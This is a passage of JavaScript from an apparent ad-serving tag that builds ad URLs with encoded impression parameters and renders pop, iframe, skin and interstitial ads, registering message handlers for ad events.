			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();
